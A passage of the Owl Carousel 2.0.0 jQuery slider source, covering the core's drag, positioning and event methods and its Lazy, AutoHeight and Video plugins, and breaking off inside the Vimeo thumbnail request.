            this.drag.targetEl.removeAttribute("draggable");

            // remove drag event listeners

            this.state.isTouch = false;
            this.state.isScrolling = false;
            this.state.isSwiping = false;

            // to check
            if (this.drag.distance === 0 && this.state.inMotion !== true) {
                this.state.inMotion = false;
                return false;
            }

            // prevent clicks while scrolling

            this.drag.endTime = new Date().getTime();
            compareTimes = this.drag.endTime - this.drag.startTime;
            distanceAbs = Math.abs(this.drag.distance);

            // to test
            if (distanceAbs > 3 || compareTimes > 300) {
                this.removeClick(this.drag.targetEl);
            }

            closest = this.closest(this.drag.updatedX);

            this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
            this.current(closest);
            this.invalidate('position');
            this.update();

            // if pullDrag is off then fire transitionEnd event manually when stick
            // to border
            if (!this.settings.pullDrag && this.drag.updatedX === this.coordinates(closest)) {
                this.transitionEnd();
            }

            this.drag.distance = 0;

            $(document).off('.owl.dragEvents');
        };

        /**
         * Attaches `preventClick` to disable link while swipping.
         * @protected
         * @param {HTMLElement} [target] - The target of the `click` event.
         */
        Owl.prototype.removeClick = function (target) {
            this.drag.targetEl = target;
            $(target).on('click.preventClick', this.e._preventClick);
            // to make sure click is removed:
            window.setTimeout(function () {
                $(target).off('click.preventClick');
            }, 300);
        };

        /**
         * Suppresses click event.
         * @protected
         * @param {Event} ev - The event arguments.
         */
        Owl.prototype.preventClick = function (ev) {
            if (ev.preventDefault) {
                ev.preventDefault();
            } else {
                ev.returnValue = false;
            }
            if (ev.stopPropagation) {
                ev.stopPropagation();
            }
            $(ev.target).off('click.preventClick');
        };

        /**
         * Catches stage position while animate (only CSS3).
         * @protected
         * @returns
         */
        Owl.prototype.getTransformProperty = function () {
            var transform, matrix3d;

            transform = window.getComputedStyle(this.$stage.get(0), null).getPropertyValue(this.vendorName + 'transform');
            // var transform = this.$stage.css(this.vendorName + 'transform')
            transform = transform.replace(/matrix(3d)?\(|\)/g, '').split(',');
            matrix3d = transform.length === 16;

            return matrix3d !== true ? transform[4] : transform[12];
        };

        /**
         * Gets absolute position of the closest item for a coordinate.
         * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
         * @protected
         * @param {Number} coordinate - The coordinate in pixel.
         * @return {Number} - The absolute position of the closest item.
         */
        Owl.prototype.closest = function (coordinate) {
            var position = -1, pull = 30, width = this.width(), coordinates = this.coordinates();

            if (!this.settings.freeDrag) {
                // check closest item
                $.each(coordinates, $.proxy(function (index, value) {
                    if (coordinate > value - pull && coordinate < value + pull) {
                        position = index;
                    } else if (this.op(coordinate, '<', value)
                        && this.op(coordinate, '>', coordinates[index + 1] || value - width)) {
                        position = this.state.direction === 'left' ? index + 1 : index;
                    }
                    return position === -1;
                }, this));
            }

            if (!this.settings.loop) {
                // non loop boundries
                if (this.op(coordinate, '>', coordinates[this.minimum()])) {
                    position = coordinate = this.minimum();
                } else if (this.op(coordinate, '<', coordinates[this.maximum()])) {
                    position = coordinate = this.maximum();
                }
            }

            return position;
        };

        /**
         * Animates the stage.
         * @public
         * @param {Number} coordinate - The coordinate in pixels.
         */
        Owl.prototype.animate = function (coordinate) {
            this.trigger('translate');
            this.state.inMotion = this.speed() > 0;

            if (this.support3d) {
                this.$stage.css({
                    transform: 'translate3d(' + coordinate + 'px' + ',0px, 0px)',
                    transition: (this.speed() / 1000) + 's'
                });
            } else if (this.state.isTouch) {
                this.$stage.css({
                    left: coordinate + 'px'
                });
            } else {
                this.$stage.animate({
                    left: coordinate
                }, this.speed() / 1000, this.settings.fallbackEasing, $.proxy(function () {
                    if (this.state.inMotion) {
                        this.transitionEnd();
                    }
                }, this));
            }
        };

        /**
         * Sets the absolute position of the current item.
         * @public
         * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
         * @returns {Number} - The absolute position of the current item.
         */
        Owl.prototype.current = function (position) {
            if (position === undefined) {
                return this._current;
            }

            if (this._items.length === 0) {
                return undefined;
            }

            position = this.normalize(position);

            if (this._current !== position) {
                var event = this.trigger('change', {property: {name: 'position', value: position}});

                if (event.data !== undefined) {
                    position = this.normalize(event.data);
                }

                this._current = position;

                this.invalidate('position');

                this.trigger('changed', {property: {name: 'position', value: this._current}});
            }

            return this._current;
        };

        /**
         * Invalidates the given part of the update routine.
         * @param {String} part - The part to invalidate.
         */
        Owl.prototype.invalidate = function (part) {
            this._invalidated[part] = true;
        }

        /**
         * Resets the absolute position of the current item.
         * @public
         * @param {Number} position - The absolute position of the new item.
         */
        Owl.prototype.reset = function (position) {
            position = this.normalize(position);

            if (position === undefined) {
                return;
            }

            this._speed = 0;
            this._current = position;

            this.suppress(['translate', 'translated']);

            this.animate(this.coordinates(position));

            this.release(['translate', 'translated']);
        };

        /**
         * Normalizes an absolute or a relative position for an item.
         * @public
         * @param {Number} position - The absolute or relative position to normalize.
         * @param {Boolean} [relative=false] - Whether the given position is relative or not.
         * @returns {Number} - The normalized position.
         */
        Owl.prototype.normalize = function (position, relative) {
            var n = (relative ? this._items.length : this._items.length + this._clones.length);

            if (!$.isNumeric(position) || n < 1) {
                return undefined;
            }

            if (this._clones.length) {
                position = ((position % n) + n) % n;
            } else {
                position = Math.max(this.minimum(relative), Math.min(this.maximum(relative), position));
            }

            return position;
        };

        /**
         * Converts an absolute position for an item into a relative position.
         * @public
         * @param {Number} position - The absolute position to convert.
         * @returns {Number} - The converted position.
         */
        Owl.prototype.relative = function (position) {
            position = this.normalize(position);
            position = position - this._clones.length / 2;
            return this.normalize(position, true);
        };

        /**
         * Gets the maximum position for an item.
         * @public
         * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
         * @returns {Number}
         */
        Owl.prototype.maximum = function (relative) {
            var maximum, width, i = 0, coordinate,
                settings = this.settings;

            if (relative) {
                return this._items.length - 1;
            }

            if (!settings.loop && settings.center) {
                maximum = this._items.length - 1;
            } else if (!settings.loop && !settings.center) {
                maximum = this._items.length - settings.items;
            } else if (settings.loop || settings.center) {
                maximum = this._items.length + settings.items;
            } else if (settings.autoWidth || settings.merge) {
                revert = settings.rtl ? 1 : -1;
                width = this.$stage.width() - this.$element.width();
                while (coordinate = this.coordinates(i)) {
                    if (coordinate * revert >= width) {
                        break;
                    }
                    maximum = ++i;
                }
            } else {
                throw 'Can not detect maximum absolute position.'
            }

            return maximum;
        };

        /**
         * Gets the minimum position for an item.
         * @public
         * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
         * @returns {Number}
         */
        Owl.prototype.minimum = function (relative) {
            if (relative) {
                return 0;
            }

            return this._clones.length / 2;
        };

        /**
         * Gets an item at the specified relative position.
         * @public
         * @param {Number} [position] - The relative position of the item.
         * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
         */
        Owl.prototype.items = function (position) {
            if (position === undefined) {
                return this._items.slice();
            }

            position = this.normalize(position, true);
            return this._items[position];
        };

        /**
         * Gets an item at the specified relative position.
         * @public
         * @param {Number} [position] - The relative position of the item.
         * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
         */
        Owl.prototype.mergers = function (position) {
            if (position === undefined) {
                return this._mergers.slice();
            }

            position = this.normalize(position, true);
            return this._mergers[position];
        };

        /**
         * Gets the absolute positions of clones for an item.
         * @public
         * @param {Number} [position] - The relative position of the item.
         * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
         */
        Owl.prototype.clones = function (position) {
            var odd = this._clones.length / 2,
                even = odd + this._items.length,
                map = function (index) {
                    return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2
                };

            if (position === undefined) {
                return $.map(this._clones, function (v, i) {
                    return map(i)
                });
            }

            return $.map(this._clones, function (v, i) {
                return v === position ? map(i) : null
            });
        };

        /**
         * Sets the current animation speed.
         * @public
         * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
         * @returns {Number} - The current animation speed in milliseconds.
         */
        Owl.prototype.speed = function (speed) {
            if (speed !== undefined) {
                this._speed = speed;
            }

            return this._speed;
        };

        /**
         * Gets the coordinate of an item.
         * @todo The name of this method is missleanding.
         * @public
         * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
         * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
         */
        Owl.prototype.coordinates = function (position) {
            var coordinate = null;

            if (position === undefined) {
                return $.map(this._coordinates, $.proxy(function (coordinate, index) {
                    return this.coordinates(index);
                }, this));
            }

            if (this.settings.center) {
                coordinate = this._coordinates[position];
                coordinate += (this.width() - coordinate + (this._coordinates[position - 1] || 0)) / 2 * (this.settings.rtl ? -1 : 1);
            } else {
                coordinate = this._coordinates[position - 1] || 0;
            }

            return coordinate;
        };

        /**
         * Calculates the speed for a translation.
         * @protected
         * @param {Number} from - The absolute position of the start item.
         * @param {Number} to - The absolute position of the target item.
         * @param {Number} [factor=undefined] - The time factor in milliseconds.
         * @returns {Number} - The time in milliseconds for the translation.
         */
        Owl.prototype.duration = function (from, to, factor) {
            return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs((factor || this.settings.smartSpeed));
        };

        /**
         * Slides to the specified item.
         * @public
         * @param {Number} position - The position of the item.
         * @param {Number} [speed] - The time in milliseconds for the transition.
         */
        Owl.prototype.to = function (position, speed) {
            if (this.settings.loop) {
                var distance = position - this.relative(this.current()),
                    revert = this.current(),
                    before = this.current(),
                    after = this.current() + distance,
                    direction = before - after < 0 ? true : false,
                    items = this._clones.length + this._items.length;

                if (after < this.settings.items && direction === false) {
                    revert = before + this._items.length;
                    this.reset(revert);
                } else if (after >= items - this.settings.items && direction === true) {
                    revert = before - this._items.length;
                    this.reset(revert);
                }
                window.clearTimeout(this.e._goToLoop);
                this.e._goToLoop = window.setTimeout($.proxy(function () {
                    this.speed(this.duration(this.current(), revert + distance, speed));
                    this.current(revert + distance);
                    this.update();
                }, this), 30);
            } else {
                this.speed(this.duration(this.current(), position, speed));
                this.current(position);
                this.update();
            }
        };

        /**
         * Slides to the next item.
         * @public
         * @param {Number} [speed] - The time in milliseconds for the transition.
         */
        Owl.prototype.next = function (speed) {
            speed = speed || false;
            this.to(this.relative(this.current()) + 1, speed);
        };

        /**
         * Slides to the previous item.
         * @public
         * @param {Number} [speed] - The time in milliseconds for the transition.
         */
        Owl.prototype.prev = function (speed) {
            speed = speed || false;
            this.to(this.relative(this.current()) - 1, speed);
        };

        /**
         * Handles the end of an animation.
         * @protected
         * @param {Event} event - The event arguments.
         */
        Owl.prototype.transitionEnd = function (event) {

            // if css2 animation then event object is undefined
            if (event !== undefined) {
                event.stopPropagation();

                // Catch only owl-stage transitionEnd event
                if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {
                    return false;
                }
            }

            this.state.inMotion = false;
            this.trigger('translated');
        };

        /**
         * Gets viewport width.
         * @protected
         * @return {Number} - The width in pixel.
         */
        Owl.prototype.viewport = function () {
            var width;
            if (this.options.responsiveBaseElement !== window) {
                width = $(this.options.responsiveBaseElement).width();
            } else if (window.innerWidth) {
                width = window.innerWidth;
            } else if (document.documentElement && document.documentElement.clientWidth) {
                width = document.documentElement.clientWidth;
            } else {
                throw 'Can not detect viewport width.';
            }
            return width;
        };

        /**
         * Replaces the current content.
         * @public
         * @param {HTMLElement|jQuery|String} content - The new content.
         */
        Owl.prototype.replace = function (content) {
            this.$stage.empty();
            this._items = [];

            if (content) {
                content = (content instanceof jQuery) ? content : $(content);
            }

            if (this.settings.nestedItemSelector) {
                content = content.find('.' + this.settings.nestedItemSelector);
            }

            content.filter(function () {
                return this.nodeType === 1;
            }).each($.proxy(function (index, item) {
                item = this.prepare(item);
                this.$stage.append(item);
                this._items.push(item);
                this._mergers.push(item.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);
            }, this));

            this.reset($.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);

            this.invalidate('items');
        };

        /**
         * Adds an item.
         * @todo Use `item` instead of `content` for the event arguments.
         * @public
         * @param {HTMLElement|jQuery|String} content - The item content to add.
         * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
         */
        Owl.prototype.add = function (content, position) {
            position = position === undefined ? this._items.length : this.normalize(position, true);

            this.trigger('add', {content: content, position: position});

            if (this._items.length === 0 || position === this._items.length) {
                this.$stage.append(content);
                this._items.push(content);
                this._mergers.push(content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);
            } else {
                this._items[position].before(content);
                this._items.splice(position, 0, content);
                this._mergers.splice(position, 0, content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);
            }

            this.invalidate('items');

            this.trigger('added', {content: content, position: position});
        };

        /**
         * Removes an item by its position.
         * @todo Use `item` instead of `content` for the event arguments.
         * @public
         * @param {Number} position - The relative position of the item to remove.
         */
        Owl.prototype.remove = function (position) {
            position = this.normalize(position, true);

            if (position === undefined) {
                return;
            }

            this.trigger('remove', {content: this._items[position], position: position});

            this._items[position].remove();
            this._items.splice(position, 1);
            this._mergers.splice(position, 1);

            this.invalidate('items');

            this.trigger('removed', {content: null, position: position});
        };

        /**
         * Adds triggerable events.
         * @protected
         */
        Owl.prototype.addTriggerableEvents = function () {
            var handler = $.proxy(function (callback, event) {
                return $.proxy(function (e) {
                    if (e.relatedTarget !== this) {
                        this.suppress([event]);
                        callback.apply(this, [].slice.call(arguments, 1));
                        this.release([event]);
                    }
                }, this);
            }, this);

            $.each({
                'next': this.next,
                'prev': this.prev,
                'to': this.to,
                'destroy': this.destroy,
                'refresh': this.refresh,
                'replace': this.replace,
                'add': this.add,
                'remove': this.remove
            }, $.proxy(function (event, callback) {
                this.$element.on(event + '.owl.carousel', handler(callback, event + '.owl.carousel'));
            }, this));

        };

        /**
         * Watches the visibility of the carousel element.
         * @protected
         */
        Owl.prototype.watchVisibility = function () {

            // test on zepto
            if (!isElVisible(this.$element.get(0))) {
                this.$element.addClass('owl-hidden');
                window.clearInterval(this.e._checkVisibile);
                this.e._checkVisibile = window.setInterval($.proxy(checkVisible, this), 500);
            }

            function isElVisible(el) {
                return el.offsetWidth > 0 && el.offsetHeight > 0;
            }

            function checkVisible() {
                if (isElVisible(this.$element.get(0))) {
                    this.$element.removeClass('owl-hidden');
                    this.refresh();
                    window.clearInterval(this.e._checkVisibile);
                }
            }
        };

        /**
         * Preloads images with auto width.
         * @protected
         * @todo Still to test
         */
        Owl.prototype.preloadAutoWidthImages = function (imgs) {
            var loaded, that, $el, img;

            loaded = 0;
            that = this;
            imgs.each(function (i, el) {
                $el = $(el);
                img = new Image();

                img.onload = function () {
                    loaded++;
                    $el.attr('src', img.src);
                    $el.css('opacity', 1);
                    if (loaded >= imgs.length) {
                        that.state.imagesLoaded = true;
                        that.initialize();
                    }
                };

                img.src = $el.attr('src') || $el.attr('data-src') || $el.attr('data-src-retina');
            });
        };

        /**
         * Destroys the carousel.
         * @public
         */
        Owl.prototype.destroy = function () {

            if (this.$element.hasClass(this.settings.themeClass)) {
                this.$element.removeClass(this.settings.themeClass);
            }

            if (this.settings.responsive !== false) {
                $(window).off('resize.owl.carousel');
            }

            if (this.transitionEndVendor) {
                this.off(this.$stage.get(0), this.transitionEndVendor, this.e._transitionEnd);
            }

            for (var i in this._plugins) {
                this._plugins[i].destroy();
            }

            if (this.settings.mouseDrag || this.settings.touchDrag) {
                this.$stage.off('mousedown touchstart touchcancel');
                $(document).off('.owl.dragEvents');
                this.$stage.get(0).onselectstart = function () {
                };
                this.$stage.off('dragstart', function () {
                    return false
                });
            }

            // remove event handlers in the ".owl.carousel" namespace
            this.$element.off('.owl');

            this.$stage.children('.cloned').remove();
            this.e = null;
            this.$element.removeData('owlCarousel');

            this.$stage.children().contents().unwrap();
            this.$stage.children().unwrap();
            this.$stage.unwrap();
        };

        /**
         * Operators to calculate right-to-left and left-to-right.
         * @protected
         * @param {Number} [a] - The left side operand.
         * @param {String} [o] - The operator.
         * @param {Number} [b] - The right side operand.
         */
        Owl.prototype.op = function (a, o, b) {
            var rtl = this.settings.rtl;
            switch (o) {
                case '<':
                    return rtl ? a > b : a < b;
                case '>':
                    return rtl ? a < b : a > b;
                case '>=':
                    return rtl ? a <= b : a >= b;
                case '<=':
                    return rtl ? a >= b : a <= b;
                default:
                    break;
            }
        };

        /**
         * Attaches to an internal event.
         * @protected
         * @param {HTMLElement} element - The event source.
         * @param {String} event - The event name.
         * @param {Function} listener - The event handler to attach.
         * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
         */
        Owl.prototype.on = function (element, event, listener, capture) {
            if (element.addEventListener) {
                element.addEventListener(event, listener, capture);
            } else if (element.attachEvent) {
                element.attachEvent('on' + event, listener);
            }
        };

        /**
         * Detaches from an internal event.
         * @protected
         * @param {HTMLElement} element - The event source.
         * @param {String} event - The event name.
         * @param {Function} listener - The attached event handler to detach.
         * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
         */
        Owl.prototype.off = function (element, event, listener, capture) {
            if (element.removeEventListener) {
                element.removeEventListener(event, listener, capture);
            } else if (element.detachEvent) {
                element.detachEvent('on' + event, listener);
            }
        };

        /**
         * Triggers an public event.
         * @protected
         * @param {String} name - The event name.
         * @param {*} [data=null] - The event data.
         * @param {String} [namespace=.owl.carousel] - The event namespace.
         * @returns {Event} - The event arguments.
         */
        Owl.prototype.trigger = function (name, data, namespace) {
            var status = {
                item: {count: this._items.length, index: this.current()}
            }, handler = $.camelCase(
                $.grep(['on', name, namespace], function (v) {
                    return v
                })
                    .join('-').toLowerCase()
            ), event = $.Event(
                [name, 'owl', namespace || 'carousel'].join('.').toLowerCase(),
                $.extend({relatedTarget: this}, status, data)
            );

            if (!this._supress[name]) {
                $.each(this._plugins, function (name, plugin) {
                    if (plugin.onTrigger) {
                        plugin.onTrigger(event);
                    }
                });

                this.$element.trigger(event);

                if (this.settings && typeof this.settings[handler] === 'function') {
                    this.settings[handler].apply(this, event);
                }
            }

            return event;
        };

        /**
         * Suppresses events.
         * @protected
         * @param {Array.<String>} events - The events to suppress.
         */
        Owl.prototype.suppress = function (events) {
            $.each(events, $.proxy(function (index, event) {
                this._supress[event] = true;
            }, this));
        }

        /**
         * Releases suppressed events.
         * @protected
         * @param {Array.<String>} events - The events to release.
         */
        Owl.prototype.release = function (events) {
            $.each(events, $.proxy(function (index, event) {
                delete this._supress[event];
            }, this));
        }

        /**
         * Checks the availability of some browser features.
         * @protected
         */
        Owl.prototype.browserSupport = function () {
            this.support3d = isPerspective();

            if (this.support3d) {
                this.transformVendor = isTransform();

                // take transitionend event name by detecting transition
                var endVendors = ['transitionend', 'webkitTransitionEnd', 'transitionend', 'oTransitionEnd'];
                this.transitionEndVendor = endVendors[isTransition()];

                // take vendor name from transform name
                this.vendorName = this.transformVendor.replace(/Transform/i, '');
                this.vendorName = this.vendorName !== '' ? '-' + this.vendorName.toLowerCase() + '-' : '';
            }

            this.state.orientation = window.orientation;
        };

        /**
         * Get touch/drag coordinats.
         * @private
         * @param {event} - mousedown/touchstart event
         * @returns {object} - Contains X and Y of current mouse/touch position
         */

        function getTouches(event) {
            if (event.touches !== undefined) {
                return {
                    x: event.touches[0].pageX,
                    y: event.touches[0].pageY
                };
            }

            if (event.touches === undefined) {
                if (event.pageX !== undefined) {
                    return {
                        x: event.pageX,
                        y: event.pageY
                    };
                }

                if (event.pageX === undefined) {
                    return {
                        x: event.clientX,
                        y: event.clientY
                    };
                }
            }
        }

        /**
         * Checks for CSS support.
         * @private
         * @param {Array} array - The CSS properties to check for.
         * @returns {Array} - Contains the supported CSS property name and its index or `false`.
         */
        function isStyleSupported(array) {
            var p, s, fake = document.createElement('div'), list = array;
            for (p in list) {
                s = list[p];
                if (typeof fake.style[s] !== 'undefined') {
                    fake = null;
                    return [s, p];
                }
            }
            return [false];
        }

        /**
         * Checks for CSS transition support.
         * @private
         * @todo Realy bad design
         * @returns {Number}
         */
        function isTransition() {
            return isStyleSupported(['transition', 'WebkitTransition', 'MozTransition', 'OTransition'])[1];
        }

        /**
         * Checks for CSS transform support.
         * @private
         * @returns {String} The supported property name or false.
         */
        function isTransform() {
            return isStyleSupported(['transform', 'WebkitTransform', 'MozTransform', 'OTransform', 'msTransform'])[0];
        }

        /**
         * Checks for CSS perspective support.
         * @private
         * @returns {String} The supported property name or false.
         */
        function isPerspective() {
            return isStyleSupported(['perspective', 'webkitPerspective', 'MozPerspective', 'OPerspective', 'MsPerspective'])[0];
        }

        /**
         * Checks wether touch is supported or not.
         * @private
         * @returns {Boolean}
         */
        function isTouchSupport() {
            return 'ontouchstart' in window || !!(navigator.msMaxTouchPoints);
        }

        /**
         * Checks wether touch is supported or not for IE.
         * @private
         * @returns {Boolean}
         */
        function isTouchSupportIE() {
            return window.navigator.msPointerEnabled;
        }

        /**
         * The jQuery Plugin for the Owl Carousel
         * @public
         */
        $.fn.owlCarousel = function (options) {
            return this.each(function () {
                if (!$(this).data('owlCarousel')) {
                    $(this).data('owlCarousel', new Owl(this, options));
                }
            });
        };

        /**
         * The constructor for the jQuery Plugin
         * @public
         */
        $.fn.owlCarousel.Constructor = Owl;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Lazy Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the lazy plugin.
         * @class The Lazy Plugin
         * @param {Owl} carousel - The Owl Carousel
         */
        var Lazy = function (carousel) {

            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * Already loaded items.
             * @protected
             * @type {Array.<jQuery>}
             */
            this._loaded = [];

            /**
             * Event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'initialized.owl.carousel change.owl.carousel': $.proxy(function (e) {
                    if (!e.namespace) {
                        return;
                    }

                    if (!this._core.settings || !this._core.settings.lazyLoad) {
                        return;
                    }

                    if ((e.property && e.property.name == 'position') || e.type == 'initialized') {
                        var settings = this._core.settings,
                            n = (settings.center && Math.ceil(settings.items / 2) || settings.items),
                            i = ((settings.center && n * -1) || 0),
                            position = ((e.property && e.property.value) || this._core.current()) + i,
                            clones = this._core.clones().length,
                            load = $.proxy(function (i, v) {
                                this.load(v)
                            }, this);

                        while (i++ < n) {
                            this.load(clones / 2 + this._core.relative(position));
                            clones && $.each(this._core.clones(this._core.relative(position++)), load);
                        }
                    }
                }, this)
            };

            // set the default options
            this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

            // register event handler
            this._core.$element.on(this._handlers);
        }

        /**
         * Default options.
         * @public
         */
        Lazy.Defaults = {
            lazyLoad: false
        }

        /**
         * Loads all resources of an item at the specified position.
         * @param {Number} position - The absolute position of the item.
         * @protected
         */
        Lazy.prototype.load = function (position) {
            var $item = this._core.$stage.children().eq(position),
                $elements = $item && $item.find('.owl-lazy');

            if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
                return;
            }

            $elements.each($.proxy(function (index, element) {
                var $element = $(element), image,
                    url = (window.devicePixelRatio > 1 && $element.attr('data-src-retina')) || $element.attr('data-src');

                this._core.trigger('load', {element: $element, url: url}, 'lazy');

                if ($element.is('img')) {
                    $element.one('load.owl.lazy', $.proxy(function () {
                        $element.css('opacity', 1);
                        this._core.trigger('loaded', {element: $element, url: url}, 'lazy');
                    }, this)).attr('src', url);
                } else {
                    image = new Image();
                    image.onload = $.proxy(function () {
                        $element.css({
                            'background-image': 'url(' + url + ')',
                            'opacity': '1'
                        });
                        this._core.trigger('loaded', {element: $element, url: url}, 'lazy');
                    }, this);
                    image.src = url;
                }
            }, this));

            this._loaded.push($item.get(0));
        }

        /**
         * Destroys the plugin.
         * @public
         */
        Lazy.prototype.destroy = function () {
            var handler, property;

            for (handler in this.handlers) {
                this._core.$element.off(handler, this.handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        }

        $.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * AutoHeight Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the auto height plugin.
         * @class The Auto Height Plugin
         * @param {Owl} carousel - The Owl Carousel
         */
        var AutoHeight = function (carousel) {
            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * All event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'initialized.owl.carousel': $.proxy(function () {
                    if (this._core.settings.autoHeight) {
                        this.update();
                    }
                }, this),
                'changed.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.autoHeight && e.property.name == 'position') {
                        this.update();
                    }
                }, this),
                'loaded.owl.lazy': $.proxy(function (e) {
                    if (this._core.settings.autoHeight && e.element.closest('.' + this._core.settings.itemClass)
                        === this._core.$stage.children().eq(this._core.current())) {
                        this.update();
                    }
                }, this)
            };

            // set default options
            this._core.options = $.extend({}, AutoHeight.Defaults, this._core.options);

            // register event handlers
            this._core.$element.on(this._handlers);
        };

        /**
         * Default options.
         * @public
         */
        AutoHeight.Defaults = {
            autoHeight: false,
            autoHeightClass: 'owl-height'
        };

        /**
         * Updates the view.
         */
        AutoHeight.prototype.update = function () {
            this._core.$stage.parent()
                .height(this._core.$stage.children().eq(this._core.current()).height())
                .addClass(this._core.settings.autoHeightClass);
        };

        AutoHeight.prototype.destroy = function () {
            var handler, property;

            for (handler in this._handlers) {
                this._core.$element.off(handler, this._handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        };

        $.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Video Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the video plugin.
         * @class The Video Plugin
         * @param {Owl} carousel - The Owl Carousel
         */
        var Video = function (carousel) {
            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * Cache all video URLs.
             * @protected
             * @type {Object}
             */
            this._videos = {};

            /**
             * Current playing item.
             * @protected
             * @type {jQuery}
             */
            this._playing = null;

            /**
             * Whether this is in fullscreen or not.
             * @protected
             * @type {Boolean}
             */
            this._fullscreen = false;

            /**
             * All event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'resize.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.video && !this.isInFullScreen()) {
                        e.preventDefault();
                    }
                }, this),
                'refresh.owl.carousel changed.owl.carousel': $.proxy(function (e) {
                    if (this._playing) {
                        this.stop();
                    }
                }, this),
                'prepared.owl.carousel': $.proxy(function (e) {
                    var $element = $(e.content).find('.owl-video');
                    if ($element.length) {
                        $element.css('display', 'none');
                        this.fetch($element, $(e.content));
                    }
                }, this)
            };

            // set default options
            this._core.options = $.extend({}, Video.Defaults, this._core.options);

            // register event handlers
            this._core.$element.on(this._handlers);

            this._core.$element.on('click.owl.video', '.owl-video-play-icon', $.proxy(function (e) {
                this.play(e);
            }, this));
        };

        /**
         * Default options.
         * @public
         */
        Video.Defaults = {
            video: false,
            videoHeight: false,
            videoWidth: false
        };

        /**
         * Gets the video ID and the type (YouTube/Vimeo only).
         * @protected
         * @param {jQuery} target - The target containing the video data.
         * @param {jQuery} item - The item containing the video.
         */
        Video.prototype.fetch = function (target, item) {

            var type = target.attr('data-vimeo-id') ? 'vimeo' : 'youtube',
                id = target.attr('data-vimeo-id') || target.attr('data-youtube-id'),
                width = target.attr('data-width') || this._core.settings.videoWidth,
                height = target.attr('data-height') || this._core.settings.videoHeight,
                url = target.attr('href');

            if (url) {
                id = url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);

                if (id[3].indexOf('youtu') > -1) {
                    type = 'youtube';
                } else if (id[3].indexOf('vimeo') > -1) {
                    type = 'vimeo';
                } else {
                    throw new Error('Video URL not supported.');
                }
                id = id[6];
            } else {
                throw new Error('Missing video URL.');
            }

            this._videos[url] = {
                type: type,
                id: id,
                width: width,
                height: height
            };

            item.attr('data-video', url);

            this.thumbnail(target, this._videos[url]);
        };

        /**
         * Creates video thumbnail.
         * @protected
         * @param {jQuery} target - The target containing the video data.
         * @param {Object} info - The video info object.
         * @see `fetch`
         */
        Video.prototype.thumbnail = function (target, video) {

            var tnLink,
                icon,
                path,
                dimensions = video.width && video.height ? 'style="width:' + video.width + 'px;height:' + video.height + 'px;"' : '',
                customTn = target.find('img'),
                srcType = 'src',
                lazyClass = '',
                settings = this._core.settings,
                create = function (path) {
                    icon = '<div class="owl-video-play-icon"></div>';

                    if (settings.lazyLoad) {
                        tnLink = '<div class="owl-video-tn ' + lazyClass + '" ' + srcType + '="' + path + '"></div>';
                    } else {
                        tnLink = '<div class="owl-video-tn" style="opacity:1;background-image:url(' + path + ')"></div>';
                    }
                    target.after(tnLink);
                    target.after(icon);
                };

            // wrap video content into owl-video-wrapper div
            target.wrap('<div class="owl-video-wrapper"' + dimensions + '></div>');

            if (this._core.settings.lazyLoad) {
                srcType = 'data-src';
                lazyClass = 'owl-lazy';
            }

            // custom thumbnail
            if (customTn.length) {
                create(customTn.attr(srcType));
                customTn.remove();
                return false;
            }

            if (video.type === 'youtube') {
                path = "http://img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
                create(path);
            } else if (video.type === 'vimeo') {
                $.ajax({
                    type: 'GET',
                    url: 'http://vimeo.com/api/v2/video/' + video.id + '.json',
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    success: function (data) {
